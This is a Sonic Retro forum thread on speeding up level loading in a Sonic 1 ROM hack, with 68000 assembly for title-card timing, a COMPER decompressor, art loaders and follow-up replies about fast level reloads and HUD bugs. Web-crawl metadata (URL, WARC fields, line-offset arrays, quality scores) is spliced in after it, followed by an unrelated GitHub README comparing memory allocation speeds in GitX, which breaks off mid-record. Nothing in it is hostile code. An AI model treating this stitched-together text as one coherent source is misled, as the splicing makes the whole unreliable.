2. move.w #3,$FFFFFE04.w ; set the timer (Fixes Title card bug)
3.
4. Level_TtlCard:
5. move.b #$C,($FFFFF62A).w ; set VBlank routine to $C (loads more tiles per VBlank thank 8 which is normally used)
6. bsr.w DelayProgram ; wait for VBlank
7. jsr ObjectsLoad ; run object code
8. jsr BuildSprites ; display sprites
9. bsr.w RunPLC_RAM ; put PLC data to RAM
10.
11. move.w ($FFFFD100+8).w,d0
12. cmp.w ($FFFFD100+$30).w,d0 ; has title card sequence finished?
13. bne.s Level_TtlCard ; if not, branch
14.
15. move.w ($FFFFD0C0+8).w,d0 ; fix for FZ crash and title card issue
16. cmp.w ($FFFFD0C0+$30).w,d0 ; has title card sequence finished?
17. bne.s Level_TtlCard ; if not, branch
18.
19. subi.w #1,$FFFFFE04.w ; substract 1 from timer
20. bne.s Level_TtlCard ; if timer is not 0, branch
21. jsr Hud_Base
If some of the levels crash, you can adjust the value 3 in the second line to bigger value, until the levels don't crash. However this works completely in vanilla Sonic 1. EHowever, there is still a slight possibility that FZ can cause some issues, so lets quickly fix that. Go to Resize_FZmain:, and change:
Code (ASM):
1. bsr.w LoadPLC ; load FZ boss patterns
to
Code (ASM):
1. bsr.w LoadPLC2 ; load FZ boss patterns
Never mind the above, doing the change will make the explosion graphics break, and you can not cause any crashes in the origianl game anyway, so there is no good reason to do that chance
And there you have it!
Misc
comper compressed tile-loading
This is the piece of code needed for parts of this tutorial; You will be informed whenever this is necessary.
Right above LoadPLC:, put this piece of code:
Code (ASM):
1. ; ===============================================================
2. ; ---------------------------------------------------------------
3. ; COMPER compressed art to VRAM loader
4. ; ---------------------------------------------------------------
5. ; INPUT:
6. ; a0 - Source Offset
7. ; d4 - VDP mode
8. ; ---------------------------------------------------------------
9. LoadCompArt:
10. lea $FF0000.l,a1 ; get address of compdec buffer
11. bsr.s CompDec ; decompress art
12.
13. lea $FF0000.l,a3 ; get address of compdec buffer again
14. lea $C00000.l,a6 ; get VDP data port
15.
16. move.l a1,d0 ; move end address to d0
17. sub.l a3,d0 ; substract the compdec buffer address from d0
18. lsr.l #2,d0 ; shift 2 bits to right (as we transfer longword per loop)
19. subq.l #1,d0 ; substract 1 from d0 because of dbf
20.
21. move #$2700,sr ; disable interrupts
22. move.l d4,4(a6) ; set VDP transfer mode
23.
24. @loop move.l (a3)+,(a6) ; transfer next longword
25. dbf d0,@loop ; loop until d0 = 0
26. move #$2300,sr ; enable interrupts
27. rts
28.
29. ; ===============================================================
30. ; ---------------------------------------------------------------
31. ; COMPER Decompressor
32. ; ---------------------------------------------------------------
33. ; INPUT:
34. ; a0 - Source Offset
35. ; a1 - Destination Offset
36. ;
37. ; Full credits of this to Vladikcomper
38. ; ---------------------------------------------------------------
39.
40. CompDec:
41. @newblock
42. move.w (a0)+,d0 ; fetch description field
43. moveq #15,d3 ; set bits counter to 16
44.
45. @mainloop
46. add.w d0,d0 ; roll description field
47. bcs.s @flag ; if a flag issued, branch
48. move.w (a0)+,(a1)+ ; otherwise, do uncompressed data
49. dbf d3,@mainloop ; if bits counter remains, parse the next word
50. bra.s @newblock ; start a new block
51.
52. ; ---------------------------------------------------------------
53. @flag moveq #-1,d1 ; init displacement
54. move.b (a0)+,d1 ; load displacement
55. add.w d1,d1
56. moveq #0,d2 ; init copy count
57. move.b (a0)+,d2 ; load copy length
58. beq.s @end ; if zero, branch
59. lea (a1,d1),a3 ; load start copy address
60.
61. @loop move.w (a3)+,(a1)+ ; copy given sequence
62. dbf d2,@loop ; repeat
63. dbf d3,@mainloop ; if bits counter remains, parse the next word
64. bra.s @newblock ; start a new block
65.
66. @end rts
67.
If you already had CompDec routine, you can remove the old one (or the new one, they are the same anyway).
uncompressed tile-loading
This is the piece of code needed for parts of this tutorial; You will be informed whenever this is necessary.
Right above LoadPLC:, put this piece of code:
Code (ASM):
1. ; ===============================================================
2. ; ---------------------------------------------------------------
3. ; uncompressed art to VRAM loader
4. ; ---------------------------------------------------------------
5. ; INPUT:
6. ; a0 - Source Offset
7. ; d0 - length in tiles
8. ; ---------------------------------------------------------------
9. LoadUncArt:
10. move #$2700,sr ; disable interrupts
11. lea $C00000.l,a6 ; get VDP data port
12.
13. LoadArt_Loop:
14. move.l (a0)+,(a6) ; transfer 4 bytes
15. move.l (a0)+,(a6) ; transfer 4 more bytes
16. move.l (a0)+,(a6) ; and so on and so forth
17. move.l (a0)+,(a6) ;
18. move.l (a0)+,(a6) ;
19. move.l (a0)+,(a6) ;
20. move.l (a0)+,(a6) ; in total transfer 32 bytes
21. move.l (a0)+,(a6) ; which is 1 full tile
22.
23. dbf d0, LoadArt_Loop; loop until d0 = 0
24. move #$2300,sr ; enable interrupts
25. rts
If you find any bugs, or have other suggestions, post them in the comments!
2. MainMemory
MainMemory
Have no fear...Amy Rose is here! Tech Member
4,424
72
28
SonLVL
I have an idea to speed up reloading the level after dying or loading the next act, based on what I did for level transitions in Sonic 2 Adventure Edition.
Basically, you take a single RAM byte and set it to -1 in before it switches to level mode (like in the title screen and S2 2P level select).
Then you load the level normally, and when it finishes loading, you set the byte to the current zone number. The next time a level loads, it will check the variable and find a match for the current zone number, and skip loading the main art tiles, blocks and chunks.
One could potentially skip reloading the level layout as well after dying, but that would require an extra byte, and anything that alters the layout would be problematic.
3. AURORA☆FIELDS
AURORA☆FIELDS
The cute one here Tech Member
I actually was going to do that, but completely forgot. I had done this before, by setting the level restart flag to 2 instead of 1. However I need to check very closely that I don't make the code a bloated mess while doing it, so I'll look into it later. Thanks for the suggestion anyway
4. Clownacy
Clownacy
Tech Member
802
36
28
5. AURORA☆FIELDS
AURORA☆FIELDS
The cute one here Tech Member
6. Hivebrain
Hivebrain
Administrator
2,826
5
18
53.4N, 1.5W
HiveView
Might as well only load the bits of the title card you're actually using.
7. Hitaxas
Hitaxas
Retro 80's themed Paladins Twich streamer Member
I actually did something similar like this guide to my S2 hack a few weeks back. Nice guide though, will help out a bit for those hacking Sonic 1!
8. RetroKoH
RetroKoH
Member
1,657
11
18
Project Sonic 8x16
Suggesting to go the S2/S3K route of different title card art for each title card? or loading only certain tiles out of the whole tileset?
If the latter, is there a way to do that, in a way that won't slow things down at all?
9. Hivebrain
Hivebrain
Administrator
2,826
5
18
53.4N, 1.5W
HiveView
If the art is uncompressed then selectively loading certain letters will speed things up (though perhaps not noticeably).
10. AURORA☆FIELDS
AURORA☆FIELDS
The cute one here Tech Member
Yeah I don't think enough to be worth making a tutorial on.
Also, I updated the post with some fixes and edits.
11. RetroKoH
RetroKoH
Member
1,657
11
18
Project Sonic 8x16
A negligible speedup perhaps, and I'd say less VRAM usage but not that it matters ALL too much... the title card art usually just gets written to the same place as the explosion and animals anyway and doesn't interfere with anything else... and 9/10 it's gone before you ever see either of the aforementioned sprites in gameplay.
12. RetroKoH
RetroKoH
Member
1,657
11
18
Project Sonic 8x16
Double post... to report a bug... IDK if its in the clean ROM version, but after applying this fix, my # of lives no longer appears. The hud object with Sonic's name and icon DO appear, but the number itself does not.
13. AURORA☆FIELDS
AURORA☆FIELDS
The cute one here Tech Member
I noticed HUD numbers not loading while testing as well, but I fixed it by extending the delay above Level_TtlCard: by few frames. I am not entirely sure as to why it happens, but I'll get to it soon.
14. RetroKoH
RetroKoH
Member
1,657
11
18
Project Sonic 8x16
For what it's worth, it seems to update at the end of act tally. I'm at work now, but I'll check tonight regarding anytime the lives counter update flag would be set.
15. RetroKoH
RetroKoH
Member
1,657
11
18
Project Sonic 8x16
Curious, did you manage to fix the bug with this fix...?? I notice its easier to occur with Debug mode active.
16. Advanced?
Advanced?
Member
38
7
8
Sonic 1 Hack
For those who want to do that, here's a guide. It's not exactly how MainMemory described it, but serves the same function.
After you find one-byte in RAM, add this before "Level:":
Code (Text):
1. Level_ClrStuff:
2. clr.w ($FFFFFE20).w
3. clr.w ($FFFFFE22).w
4. jsr (Hud_Base).l
5. bra.w Level_ClrRam
Then at "Level:", before the code to fade-out music add this:
Code (Text):
1. cmpi.b #1,(Reload_level).w
2. beq.w loc_37B6
Add the same code at the beginning of "Level_GetBgm". This will skip straight level loading/title cards entirely. But remember that code we placed before? Time to put it to use. Between "bsr.w Pal_FadeFrom" and "bsr.w ClearPLC" add this:
Code (Text):
1. cmpi.b #1,(Reload_level).w
2. beq.w Level_ClrStuff
This was made to prevent some random bugs. Finally, at "loc_3946" add this:
Code (Text):
1. move.b #1,(Reload_level).w
There, now dying will reload the level extremely fast.
17. Iso Kilo
Iso Kilo
Local Wolf-Fox Member
30
26
18
Small Town, BC
The Elementalists
Could've optimized
Code (Text):
1. cmpi.b #1,(Reload_level).w
2. beq.w XXXX
to
Code (Text):
1. tst.b (Reload_level).w
2. bne.w XXXX
18. RetroKoH
RetroKoH
Member
1,657
11
18
Project Sonic 8x16
My apologies for bumping this, but since it got a 5 year bump for a guide, I suppose a 2 month bump for a bug inquiry is not out of order. I tried reapplying this to my hack a second time, and still seem to be getting issues with lives numbers in the HUD that I got previously. Did this ever get figured out? I tried delaying it by a few frames, as suggested, but it still happened on a couple of zones (Specifically Marble)
19. Cyber Axe
Cyber Axe
Oldbie
I've implemented this into the github source but it doesn't seem to work (assuming it's not dependant on the fast level loading code in the op? as i'm still trying to get that working correctly)
Can you confirm I added the code in the correct locations in the following snippit please? the code is marked with the Fast Reload Comments, and have applied Iso Kilo's optimisation
Code (Text):
1. GM_Level:
2. bset #7,(v_gamemode).w ; add $80 to screen mode (for pre level sequence)
3. tst.w (f_demo).w
4. bmi.s Level_NoMusicFade
5. ; Fast Reload Fix
6. tst.b (f_levelreload).w
7. bne.w Level_NoMusicFade
8. ; Fast Reload Fix End
9. sfx bgm_Fade,0,1,1 ; fade out music
10.
11. Level_NoMusicFade:
12. bsr.w ClearPLC
13. bsr.w PaletteFadeOut
14.
15. ; Fast Reload Fix
16. tst.b (f_levelreload).w
17. bne.w Level_ClrStuff
18. ; Fast Reload Fix End
19.
20. tst.w (f_demo).w ; is an ending sequence demo running?
21. bmi.s Level_ClrRam ; if yes, branch
22. disable_ints
23. locVRAM $B000
24. lea (Gra_TitleCard).l,a0 ; load title card patterns
The Ram Address i'm using for the variable is $39 which according to the wiki is unused, I've tried a few "unused ones"
I've found that after death and it reloads i have starting coins are 7 then decrements to 5 on next death
Last edited: Jun 21, 2020
20. MainMemory
MainMemory
Have no fear...Amy Rose is here! Tech Member
4,424
72
28
SonLVL
$39 isn't a RAM address. Are you looking at the SST offsets? RAM addresses are $FFFFxxxx.
| {
"url": "https://forums.sonicretro.org/index.php?threads/s1-considerably-speeding-up-level-loading.33616/",
"source_domain": "forums.sonicretro.org",
"snapshot_id": "crawl=CC-MAIN-2020-34",
"warc_metadata": {
"Content-Length": "220975",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:GDFNG54C63W4GFWBKLAUF5O7GYTFC2WH",
"WARC-Concurrent-To": "<urn:uuid:3b05a53b-2628-4ec6-899e-21aa62deec1a>",
"WARC-Date": "2020-08-10T18:22:41Z",
"WARC-IP-Address": "172.67.220.35",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:X6HLVA4EHMID3IWMPYZWQGKEGN65FAHC",
"WARC-Record-ID": "<urn:uuid:c8be6689-552e-429c-a8d7-910e18f8ee5f>",
"WARC-Target-URI": "https://forums.sonicretro.org/index.php?threads/s1-considerably-speeding-up-level-loading.33616/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:25ded44c-497f-4394-b301-aea1516a079b>"
},
"warc_info": "isPartOf: CC-MAIN-2020-34\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for August 2020\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-167.ec2.internal\r\nsoftware: Apache Nutch 1.17 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.2-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
44,
45,
129,
130,
149,
150,
168,
169,
203,
508,
847,
848,
890,
931,
954,
984,
985,
1683,
1684,
1734,
1735,
1751,
1797,
1864,
1894,
1932,
1933,
1949,
2033,
2103,
2208,
2271,
2584,
2585,
2601,
2686,
2725,
2810,
2875,
2895,
2930,
2931,
2947,
3032,
3071,
3156,
3225,
3257,
3349,
3350,
3366,
3397,
3459,
3469,
3470,
3486,
3560,
3644,
3714,
3819,
3882,
3957,
4001,
4002,
4049,
4084,
4107,
4136,
4137,
4947,
4948,
5033,
5034,
5057,
5160,
5181,
5202,
5224,
5246,
5268,
5269,
5270,
5323,
5324,
5340,
5369,
5409,
5438,
5479,
5488,
5489,
5505,
5563,
5621,
5683,
5754,
5795,
5886,
5887,
5903,
5988,
6035,
6120,
6129,
6214,
6235,
6300,
6359,
6445,
6517,
6586,
6596,
6657,
6707,
6772,
6843,
6915,
6984,
6994,
7011,
7087,
7142,
7152,
7206,
7290,
7323,
7324,
7340,
7425,
7472,
7557,
7566,
7651,
7672,
7737,
7796,
7882,
7892,
7964,
8033,
8109,
8164,
8174,
8228,
8308,
8493,
8494,
8510,
8595,
8634,
8719,
8746,
8796,
8818,
8861,
8887,
8931,
8958,
8978,
9008,
9009,
9025,
9110,
9149,
9234,
9261,
9304,
9330,
9374,
9400,
9419,
9637,
9638,
9687,
9728,
9765,
9795,
9796,
9922,
10810,
10950,
10995,
10996,
11012,
11084,
11140,
11273,
11307,
11308,
11324,
11355,
11365,
11366,
11382,
11473,
11506,
11507,
11523,
11554,
11564,
11565,
11581,
11670,
11719,
11720,
11736,
11767,
11777,
11778,
11794,
11851,
12254,
12255,
12271,
12338,
12347,
12369,
12410,
12446,
12477,
12509,
12543,
12583,
12660,
12717,
12804,
12861,
12890,
12916,
12917,
12933,
13004,
13086,
13095,
13117,
13248,
13309,
13362,
13419,
13480,
13490,
13533,
13617,
13678,
13688,
13772,
13856,
13917,
13927,
13996,
14068,
14097,
14410,
14426,
14485,
14492,
14508,
14567,
14568,
14569,
14760,
14787,
14796,
14831,
14945,
14995,
14996,
15012,
15085,
15158,
15204,
15277,
15293,
15332,
15358,
15431,
15451,
15519,
15572,
15582,
15656,
15712,
15722,
15783,
15866,
15961,
16034,
16044,
16109,
16169,
16179,
16244,
16296,
16352,
16372,
16382,
16456,
16530,
16560,
16634,
16651,
16691,
16736,
16746,
16794,
16868,
16878,
16895,
16913,
16987,
17060,
17070,
17088,
17161,
17236,
17318,
17413,
17481,
17491,
17565,
17633,
17701,
17731,
17797,
17864,
17930,
18004,
18014,
18084,
18141,
18236,
18304,
18314,
18334,
18344,
18455,
18485,
18599,
18649,
18650,
18666,
18739,
18812,
18853,
18926,
18942,
18981,
19014,
19087,
19106,
19163,
19219,
19229,
19251,
19306,
19366,
19427,
19465,
19503,
19541,
19606,
19665,
19675,
19731,
19787,
19807,
19808,
19888,
19894,
19910,
19911,
19926,
19927,
19976,
19986,
19993,
20000,
20011,
20171,
20317,
20588,
20763,
20769,
20788,
20789,
20807,
20808,
20842,
21135,
21141,
21155,
21156,
21169,
21170,
21186,
21194,
21201,
21208,
21227,
21228,
21246,
21247,
21281,
21296,
21297,
21311,
21312,
21330,
21340,
21346,
21353,
21369,
21382,
21460,
21466,
21479,
21480,
21492,
21493,
21546,
21697,
21703,
21717,
21718,
21731,
21732,
21743,
21753,
21760,
21767,
21790,
21933,
21934,
22025,
22031,
22046,
22047,
22061,
22062,
22080,
22090,
22096,
22103,
22119,
22132,
22258,
22264,
22284,
22285,
22303,
22304,
22338,
22402,
22403,
22459,
22465,
22480,
22481,
22494,
22495,
22506,
22516,
22523,
22530,
22553,
22887,
22893,
22908,
22909,
22922,
22923,
22934,
22944,
22951,
22958,
22981,
23203,
23209,
23229,
23230,
23248,
23249,
23283,
23488,
23494,
23509,
23510,
23523,
23524,
23535,
23545,
23552,
23559,
23582,
23753,
23759,
23774,
23775,
23788,
23789,
23800,
23810,
23817,
23824,
23847,
23962,
23968,
23984,
23985,
23999,
24000,
24011,
24018,
24024,
24030,
24047,
24174,
24175,
24237,
24254,
24277,
24315,
24353,
24388,
24425,
24491,
24508,
24553,
24586,
24828,
24845,
24890,
24929,
25009,
25026,
25071,
25130,
25136,
25151,
25152,
25165,
25166,
25192,
25199,
25206,
25213,
25232,
25254,
25277,
25294,
25339,
25368,
25375,
25392,
25434,
25463,
25469,
25484,
25485,
25498,
25499,
25510,
25520,
25527,
25534,
25557,
25986,
25992,
26008,
26009,
26023,
26024,
26035,
26234,
26235,
26421,
26422,
26439,
26456,
26631,
26666,
26708,
26736,
26778,
26820,
26852,
27002,
27012,
27043,
27077,
27117,
27127,
27157,
27200,
27240,
27274,
27284,
27457,
27607,
27636,
27669,
27824,
27948,
27949,
28059,
28065,
28095,
28112,
28113,
28128,
28129,
28178,
28188,
28195,
28202,
28213,
28307
],
"line_end_idx": [
44,
45,
129,
130,
149,
150,
168,
169,
203,
508,
847,
848,
890,
931,
954,
984,
985,
1683,
1684,
1734,
1735,
1751,
1797,
1864,
1894,
1932,
1933,
1949,
2033,
2103,
2208,
2271,
2584,
2585,
2601,
2686,
2725,
2810,
2875,
2895,
2930,
2931,
2947,
3032,
3071,
3156,
3225,
3257,
3349,
3350,
3366,
3397,
3459,
3469,
3470,
3486,
3560,
3644,
3714,
3819,
3882,
3957,
4001,
4002,
4049,
4084,
4107,
4136,
4137,
4947,
4948,
5033,
5034,
5057,
5160,
5181,
5202,
5224,
5246,
5268,
5269,
5270,
5323,
5324,
5340,
5369,
5409,
5438,
5479,
5488,
5489,
5505,
5563,
5621,
5683,
5754,
5795,
5886,
5887,
5903,
5988,
6035,
6120,
6129,
6214,
6235,
6300,
6359,
6445,
6517,
6586,
6596,
6657,
6707,
6772,
6843,
6915,
6984,
6994,
7011,
7087,
7142,
7152,
7206,
7290,
7323,
7324,
7340,
7425,
7472,
7557,
7566,
7651,
7672,
7737,
7796,
7882,
7892,
7964,
8033,
8109,
8164,
8174,
8228,
8308,
8493,
8494,
8510,
8595,
8634,
8719,
8746,
8796,
8818,
8861,
8887,
8931,
8958,
8978,
9008,
9009,
9025,
9110,
9149,
9234,
9261,
9304,
9330,
9374,
9400,
9419,
9637,
9638,
9687,
9728,
9765,
9795,
9796,
9922,
10810,
10950,
10995,
10996,
11012,
11084,
11140,
11273,
11307,
11308,
11324,
11355,
11365,
11366,
11382,
11473,
11506,
11507,
11523,
11554,
11564,
11565,
11581,
11670,
11719,
11720,
11736,
11767,
11777,
11778,
11794,
11851,
12254,
12255,
12271,
12338,
12347,
12369,
12410,
12446,
12477,
12509,
12543,
12583,
12660,
12717,
12804,
12861,
12890,
12916,
12917,
12933,
13004,
13086,
13095,
13117,
13248,
13309,
13362,
13419,
13480,
13490,
13533,
13617,
13678,
13688,
13772,
13856,
13917,
13927,
13996,
14068,
14097,
14410,
14426,
14485,
14492,
14508,
14567,
14568,
14569,
14760,
14787,
14796,
14831,
14945,
14995,
14996,
15012,
15085,
15158,
15204,
15277,
15293,
15332,
15358,
15431,
15451,
15519,
15572,
15582,
15656,
15712,
15722,
15783,
15866,
15961,
16034,
16044,
16109,
16169,
16179,
16244,
16296,
16352,
16372,
16382,
16456,
16530,
16560,
16634,
16651,
16691,
16736,
16746,
16794,
16868,
16878,
16895,
16913,
16987,
17060,
17070,
17088,
17161,
17236,
17318,
17413,
17481,
17491,
17565,
17633,
17701,
17731,
17797,
17864,
17930,
18004,
18014,
18084,
18141,
18236,
18304,
18314,
18334,
18344,
18455,
18485,
18599,
18649,
18650,
18666,
18739,
18812,
18853,
18926,
18942,
18981,
19014,
19087,
19106,
19163,
19219,
19229,
19251,
19306,
19366,
19427,
19465,
19503,
19541,
19606,
19665,
19675,
19731,
19787,
19807,
19808,
19888,
19894,
19910,
19911,
19926,
19927,
19976,
19986,
19993,
20000,
20011,
20171,
20317,
20588,
20763,
20769,
20788,
20789,
20807,
20808,
20842,
21135,
21141,
21155,
21156,
21169,
21170,
21186,
21194,
21201,
21208,
21227,
21228,
21246,
21247,
21281,
21296,
21297,
21311,
21312,
21330,
21340,
21346,
21353,
21369,
21382,
21460,
21466,
21479,
21480,
21492,
21493,
21546,
21697,
21703,
21717,
21718,
21731,
21732,
21743,
21753,
21760,
21767,
21790,
21933,
21934,
22025,
22031,
22046,
22047,
22061,
22062,
22080,
22090,
22096,
22103,
22119,
22132,
22258,
22264,
22284,
22285,
22303,
22304,
22338,
22402,
22403,
22459,
22465,
22480,
22481,
22494,
22495,
22506,
22516,
22523,
22530,
22553,
22887,
22893,
22908,
22909,
22922,
22923,
22934,
22944,
22951,
22958,
22981,
23203,
23209,
23229,
23230,
23248,
23249,
23283,
23488,
23494,
23509,
23510,
23523,
23524,
23535,
23545,
23552,
23559,
23582,
23753,
23759,
23774,
23775,
23788,
23789,
23800,
23810,
23817,
23824,
23847,
23962,
23968,
23984,
23985,
23999,
24000,
24011,
24018,
24024,
24030,
24047,
24174,
24175,
24237,
24254,
24277,
24315,
24353,
24388,
24425,
24491,
24508,
24553,
24586,
24828,
24845,
24890,
24929,
25009,
25026,
25071,
25130,
25136,
25151,
25152,
25165,
25166,
25192,
25199,
25206,
25213,
25232,
25254,
25277,
25294,
25339,
25368,
25375,
25392,
25434,
25463,
25469,
25484,
25485,
25498,
25499,
25510,
25520,
25527,
25534,
25557,
25986,
25992,
26008,
26009,
26023,
26024,
26035,
26234,
26235,
26421,
26422,
26439,
26456,
26631,
26666,
26708,
26736,
26778,
26820,
26852,
27002,
27012,
27043,
27077,
27117,
27127,
27157,
27200,
27240,
27274,
27284,
27457,
27607,
27636,
27669,
27824,
27948,
27949,
28059,
28065,
28095,
28112,
28113,
28128,
28129,
28178,
28188,
28195,
28202,
28213,
28307,
28312
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 28312,
"ccnet_original_nlines": 617,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.2579699456691742,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.04598753899335861,
"rps_doc_frac_lines_end_with_ellipsis": 0.0032362500205636024,
"rps_doc_frac_no_alph_words": 0.3600219786167145,
"rps_doc_frac_unique_words": 0.27927929162979126,
"rps_doc_mean_word_length": 4.45945930480957,
"rps_doc_num_sentences": 589,
"rps_doc_symbol_to_word_ratio": 0.009710519574582577,
"rps_doc_unigram_entropy": 6.112829685211182,
"rps_doc_word_count": 3552,
"rps_doc_frac_chars_dupe_10grams": 0.08775252848863602,
"rps_doc_frac_chars_dupe_5grams": 0.23074494302272797,
"rps_doc_frac_chars_dupe_6grams": 0.19469696283340454,
"rps_doc_frac_chars_dupe_7grams": 0.1650252491235733,
"rps_doc_frac_chars_dupe_8grams": 0.15063130855560303,
"rps_doc_frac_chars_dupe_9grams": 0.1359848529100418,
"rps_doc_frac_chars_top_2gram": 0.011047979816794395,
"rps_doc_frac_chars_top_3gram": 0.012626259587705135,
"rps_doc_frac_chars_top_4gram": 0.004545450210571289,
"rps_doc_books_importance": -2279.5380859375,
"rps_doc_books_importance_length_correction": -2279.5380859375,
"rps_doc_openwebtext_importance": -1186.51513671875,
"rps_doc_openwebtext_importance_length_correction": -1186.51513671875,
"rps_doc_wikipedia_importance": -1000.7693481445312,
"rps_doc_wikipedia_importance_length_correction": -1000.7693481445312
},
"fasttext": {
"dclm": 0.15010619163513184,
"english": 0.5890929102897644,
"fineweb_edu_approx": 1.642301082611084,
"eai_general_math": 0.000007749999895168003,
"eai_open_web_math": 0.5912513136863708,
"eai_web_code": 1.0000089406967163
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "794.8",
"labels": {
"level_1": "Arts",
"level_2": "Amusements and Recreation",
"level_3": ""
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "4",
"label": "Analyze"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "5",
"label": "Social/Forum"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "2",
"label": "Click Here References"
}
},
"document_type_v2": {
"primary": {
"code": "23",
"label": "Tutorial"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "4",
"label": "Advanced Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-1,406,999,490,603,136,800 | Pull request Compare This branch is 235 commits behind pieter:master.
Fetching latest commit…
Cannot retrieve the latest commit at this time.
Permalink
..
Failed to load latest commit information.
README
array.m
global.c
malloc.c
README
These tests demonstrate 3 different ways to allocate memory for the graph
viewer.
The methods:
1. global
This method allocates a global memory pool that is used by all structs.
It is the fastest method and should be easy to clean up. You do have to
make sure that any pointers to the memory used by others is cleaned up.
1. malloc
This methods does two mallocs for every iteration. It is slightly slower
(2x as slow), but won't require as much unfragmented memory. It is harder
to clean up this memory, as it requires an equal amount of free's.
2. array
This method uses NSMutableArray's to store the necessary information. It is
by far the slowest (10x slower than global) but will make use of
Objective-C's garbage collection. This is the easiest way to go if it isn't
too slow. Looping and creating the arrays takes about 2 seconds for 800k
iterations. The question is if this significantly slows down the work.
Results:
global: 0.18 seconds
malloc: 0.39 seconds
array: 1.90 seconds | {
"url": "https://github.com/ohammersmith/gitx/tree/master/speed_test",
"source_domain": "github.com",
"snapshot_id": "crawl=CC-MAIN-2017-17",
"warc_metadata": {
"Content-Length": "47882",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:V5WRVDHGX4J4KMSD2HFHRMX6E6J643TG",
"WARC-Concurrent-To": "<urn:uuid:f61463ec-8df8-44fd-a511-2a6b59c14f1c>",
"WARC-Date": "2017-04-25T22:52:38Z",
"WARC-IP-Address": "192.30.253.112",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:TVTPSJFPGMANLZHCFLCEZLVUK65PYH7F",
"WARC-Record-ID": "<urn:uuid:48f826ca-e823-4a0e-8763-ee412fd04c3d>",
"WARC-Target-URI": "https://github.com/ohammersmith/gitx/tree/master/speed_test",
"WARC-Truncated": "length",
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:c54a62ec-2dfe-4e1c-a20b-098b58d50ce9>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-145-167-34.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2017-17\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web for April 2017\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
70,
94,
142,
152,
155,
197,
204,
212,
221,
230,
231,
238,
239,
313,
321,
322,
335,
336,
346,
420,
494,
568,
578,
653,
729,
798,
807,
885,
952,
1030,
1105,
1178,
1179,
1188,
1189,
1214,
1239
],
"line_end_idx": [
70,
94,
142,
152,
155,
197,
204,
212,
221,
230,
231,
238,
239,
313,
321,
322,
335,
336,
346,
420,
494,
568,
578,
653,
729,
798,
807,
885,
952,
1030,
1105,
1178,
1179,
1188,
1189,
1214,
1239,
1263
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 1263,
"ccnet_original_nlines": 37,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.347328245639801,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.011450380086898804,
"rps_doc_frac_lines_end_with_ellipsis": 0.02631578966975212,
"rps_doc_frac_no_alph_words": 0.209923654794693,
"rps_doc_frac_unique_words": 0.6262136101722717,
"rps_doc_mean_word_length": 4.718446731567383,
"rps_doc_num_sentences": 26,
"rps_doc_symbol_to_word_ratio": 0.003816789947450161,
"rps_doc_unigram_entropy": 4.580112457275391,
"rps_doc_word_count": 206,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.016460910439491272,
"rps_doc_frac_chars_top_3gram": 0.018518520519137383,
"rps_doc_frac_chars_top_4gram": 0,
"rps_doc_books_importance": -110.76085662841797,
"rps_doc_books_importance_length_correction": -110.76085662841797,
"rps_doc_openwebtext_importance": -68.99712371826172,
"rps_doc_openwebtext_importance_length_correction": -68.99712371826172,
"rps_doc_wikipedia_importance": -59.55999755859375,
"rps_doc_wikipedia_importance_length_correction": -59.55999755859375
},
"fasttext": {
"dclm": 0.7376720905303955,
"english": 0.9063210487365723,
